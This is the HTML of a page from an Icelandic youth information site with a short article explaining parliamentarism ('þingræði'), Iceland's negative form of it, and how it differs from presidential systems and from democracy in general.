    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5284">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>
<article id="post-5284" class="td-post-template-7 post-5284 post type-post status-publish format-standard has-post-thumbnail hentry category-samfelagid category-stjornmal tag-althingi tag-fulltrualydraedi tag-lydraedi tag-stjornmal tag-stjornmalahugtok tag-thingraedi td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Samfélagið" class="entry-crumb" href="https://attavitinn.is/samfelagid/">Samfélagið</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvað er þingræði?</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">
                   

	                    <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/samfelagid/">Samfélagið</a></li><li class="entry-category"><a  href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li></ul>	                    <h1 class="entry-title">Hvað er þingræði?</h1>

	                                            <p class="td-post-sub-title">Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess.</p>
	                    <div class="td-module-meta-info">
                                                          <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T10:48:07+00:00">Síðast uppfært: 29. March, 2022</time>  Birt: 2. March, 2017.</div>	                        	                                                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5284">5150</span></div>                                                        <div class="td-post-comments"><a href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/"></span></a></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_57_697027194fcc0" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fstjornmal%2Fhvad-er-thingraedi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hva%C3%B0+er+%C3%BEingr%C3%A6%C3%B0i%3F&url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fstjornmal%2Fhvad-er-thingraedi%2F&via=%40attavitinn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/&amp;media=https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg&description=Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hvað er þingræði? %0A%0A https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/&title=Hvað er þingræði?">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hvað er þingræði?&body=https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_57_697027194fcc0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        <p>&nbsp;</p>
<h2>Hvað þýðir þingræði?</h2>
<p>Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess.</p>
<p>Með öðrum orðum situr framkvæmdavaldið (ríkisstjórnin) í skjóli löggjafarvaldsins (Alþingis) þar sem þingræði ríkir og þurfa ráðherrar að fylgja fyrirmælum þingsins. Ef meirihluti þingsins styður ekki ríkisstjórnina verður hún að víkja.</p>
<p>Þingræði getur verið „jákvætt“ þingræði þar sem þingið verður að kjósa ríkisstjórnina sérstaklega. Þingræði á Íslandi er hins vegar „neikvætt“ þingræði þar sem þingið þarf ekki að kjósa ríkisstjórnina sérstaklega, en getur kosið hana í burtu með því að samþykkja svokallaða vantrausttillögu.</p>
<h2>Er þingræði það sama og lýðræði?</h2>
<p>Nei. Þingræði er eingöngu nafn yfir ákveðið fyrirkomulag í lýðræðisríkjum. Þing geta t.d. verið skipuð ólýðræðislega í þingræðisríkjum en þá kallast það samt þingræði.</p>
<p>Flest Evrópuríki búa við þingræði en Bandaríkin og mörg ríki í Suður-Ameríku og Austur-Evrópu búa við svokallað „forsetaræði“. Þar sem forsetaræði ríkir þarf ríkisstjórnin ekki að njóta stuðnings meirihluta þingsins. Þar skipar forsetinn einfaldlega þá ríkisstjórn sem hann kýs.</p>
<h2>Þýðir þingræði að þingið ráði öllu?</h2>
<p>Ekki endilega. Þingræði þýðir í raun hvorki meira né minna en það að ríkisstjórnin þarf að njóta stuðnings, eða vera umborin af, meirihluta þingsins. Eftir sem áður geta völd hins opinbera verið (og eru yfirleitt) hjá fleirum en þinginu; t.d. hjá dómstólum, forseta, sveitarstjórnum og almenningi í gegnum beint lýðræði.</p>
<p>Hugmyndin um <a href="https://attavitinn.is/samfelagid/hvad-er-thriskipting-rikisvaldsins/">þrískiptingu ríkisvaldsins</a> er t.d. ríkjandi víða og reynist oft erfitt að samræma hana þingræðinu. Þrískipting gengur út á að framkvæmdavald og löggjafarvald (og dómsvald) sé aðskilið en þingræði gengur út á tengsl framkvæmdavaldsins og löggjafarvaldsins.</p>
<blockquote><p>Flest Evrópuríki búa við þingræði en Bandaríkin og mörg ríki í Suður-Ameríku og Austur-Evrópu búa við svokallað „forsetaræði“. Þar sem forsetaræði ríkir þarf ríkisstjórnin ekki að njóta stuðnings meirihluta þingsins.</p></blockquote>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2017-03-02T14:49:21+00:00"><meta itemprop="dateModified" content="2022-03-29T10:48:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvað er þingræði?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1272"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_59_6970271953292_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_6970271953292" ><script>var block_td_uid_59_6970271953292 = new tdBlock();
block_td_uid_59_6970271953292.id = "td_uid_59_6970271953292";
block_td_uid_59_6970271953292.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_59_6970271953292_rand","td_column_number":5,"live_filter_cur_post_id":5284,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_59_6970271953292_rand","tdc_css_class_style":"td_uid_59_6970271953292_rand_style"}';
block_td_uid_59_6970271953292.td_column_number = "5";
block_td_uid_59_6970271953292.block_type = "td_block_related_posts";
block_td_uid_59_6970271953292.post_count = "5";
block_td_uid_59_6970271953292.found_posts = "37";
block_td_uid_59_6970271953292.header_color = "";
block_td_uid_59_6970271953292.ajax_pagination_infinite_stop = "";
block_td_uid_59_6970271953292.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_59_6970271953292);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_60_6970271956560" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_59_6970271953292" href="#">TENGDAR GREINAR</a><a id="td_uid_61_697027195656a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_59_6970271953292" href="#">MEIRA FRÁ HÖFUNDI</a></h4><div id=td_uid_59_6970271953292 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/thjodernishyggja-og-althjodahyggja/" rel="bookmark" class="td-image-wrap" title="Þjóðernishyggja og alþjóðahyggja"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/09/Time-Management-2-circle-venn-diagram-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/09/Time-Management-2-circle-venn-diagram-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/09/Time-Management-2-circle-venn-diagram-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þjóðernishyggja og alþjóðahyggja"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/thjodernishyggja-og-althjodahyggja/" rel="bookmark" title="Þjóðernishyggja og alþjóðahyggja">Þjóðernishyggja og alþjóðahyggja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/stjornmal/viltu-verda-ungmennafulltrui-a-sveitastjornarthingi-evropurads/" rel="bookmark" class="td-image-wrap" title="Vilt þú verða ungmennafulltrúi á sveitastjórnarþingi Evrópuráðs?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/07/coe-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2018/07/coe-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2018/07/coe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hress hópur ungmennafulltrúa stillir sér upp fyrir mynd" title="Vilt þú verða ungmennafulltrúi á sveitastjórnarþingi Evrópuráðs?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/stjornmal/viltu-verda-ungmennafulltrui-a-sveitastjornarthingi-evropurads/" rel="bookmark" title="Vilt þú verða ungmennafulltrúi á sveitastjórnarþingi Evrópuráðs?">Vilt þú verða ungmennafulltrúi á sveitastjórnarþingi Evrópuráðs?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-evropurad/" rel="bookmark" class="td-image-wrap" title="Hvað er Evrópuráð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/05/104b5f45-33c8-4dc6-9faf-2f9a2446d099-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2018/05/104b5f45-33c8-4dc6-9faf-2f9a2446d099-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2018/05/104b5f45-33c8-4dc6-9faf-2f9a2446d099-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Höfuðstöðvar evrópuráðsins" title="Hvað er Evrópuráð?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-evropurad/" rel="bookmark" title="Hvað er Evrópuráð?">Hvað er Evrópuráð?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/afhverju-ad-kjosa/" rel="bookmark" class="td-image-wrap" title="Af hverju að kjósa?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/10/Untitled-design-4-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2016/10/Untitled-design-4-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2016/10/Untitled-design-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kjörseðill á leið í kjörkassa" title="Af hverju að kjósa?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/afhverju-ad-kjosa/" rel="bookmark" title="Af hverju að kjósa?">Af hverju að kjósa?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/hvad-er-thriskipting-rikisvaldsins/" rel="bookmark" class="td-image-wrap" title="Hvað er þrískipting ríkisvaldsins?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm7911-1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/mfm7911-1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/mfm7911-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Stjórnarráðið í reykjavík" title="Hvað er þrískipting ríkisvaldsins?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/hvad-er-thriskipting-rikisvaldsins/" rel="bookmark" title="Hvað er þrískipting ríkisvaldsins?">Hvað er þrískipting ríkisvaldsins?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_6970271953292" data-td_block_id="td_uid_59_6970271953292"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_6970271953292" data-td_block_id="td_uid_59_6970271953292"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_62_697027195a05f_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_62_697027195a05f" >
<style>

/* inline tdc_css att */

.td_uid_62_697027195a05f_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_62_697027195a05f_rand_style td-element-style"><style>
.td_uid_62_697027195a05f_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_63_697027195ad5e .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_63_697027195ad5e .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_63_697027195ad5e .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_63_697027195ad5e .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_63_697027195ad5e .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_63_697027195ad5e .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_63_697027195ad5e td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
